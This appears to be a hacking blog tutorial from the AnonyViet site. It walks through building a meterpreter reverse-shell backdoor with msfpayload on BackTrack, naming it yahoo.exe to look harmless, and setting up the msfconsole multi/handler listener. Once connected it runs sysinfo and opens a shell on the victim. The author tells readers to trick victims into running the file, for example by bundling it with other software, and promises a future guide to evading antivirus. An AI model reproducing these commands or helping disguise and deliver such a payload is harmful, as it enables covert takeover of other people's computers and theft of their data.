Today I will show you how to create a backdoor in Backtrack in a very simple way, without any programming knowledge, and this virus is also created by you so you don’t have to worry about becoming a backdoor. to be anyone’s victim. In this article, I only guide in Lan network, if you want to use it on the internet, you just need to change the host’s private IP to public IP.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
First of all, what is a Backdoor, a backdoor is simply a virus that opens a connection port to the victim in order to get personal information on the victim’s computer or control the victim’s machine to serve the deployment of DDoS attacks to the victims. other kernel. Once the victim has executed the virus file, you can almost take full control of the victim’s machine depending on your ability.
Before starting to work, I would also like to reiterate, the article is for reference and research, destructive, not for bad purposes, so please consider before doing anything illegal. And I will only support those of you who have knowledge but haven’t done it yet, meaningless questions like “Can you hack it for me, you can only do it for me, please guide me in detail with…..bla..bla..bla” then I will not reply.

Let’s get to work, first use the command ifconfig check the IP of the Backtrack machine, here the IP of the backtrack machine is 192.168.1.4

Next, use the following command to create a Backdoor with the name yahoo.exe
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 x > /root/Desktop/yahoo.exe

Where, LHOST is the IP address of the host machine (backtrack).
LPORT is the port we connect to the victim

This is the yahoo.exe file that we just created


Now we will turn on the listening mode to wait for the prey to fall into the trap, we run the following 2 commands to go to the framework directory to run msfconsole mode
cd /pentest/exploit/framework
./msfconsole
In msfconsole mode, we run the following commands to open the port waiting.. 🙂
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.4
set LPORT 4444
set channel 1
exploit
Now I will send that file to the victim on the xp machine

After the victim runs the yahoo.exe file, on the backtrack machine, you will see that we have connected to the victim’s machine as shown in the picture.
That’s it, I will use some commands to see the victim machine in DOS environment
sysinfo (to view victim machine information)
Shell (to enter the DOS environment on the victim machine)

At this point, it looks like you have taken control of the victim’s machine, it just depends on your ability to use DOS.
As for the virus, you think for yourself how to entice the victim to click, depending on your ability to cheat…^^, For example, you can combine with a certain software.
Well, note, if the victim’s computer has anti-virus software, the virus won’t work, if you want to surpass the anti-virus software, please study hard, if you have time, I will write instructions later.
Here is my finished clip for you to imagine.
Good luck.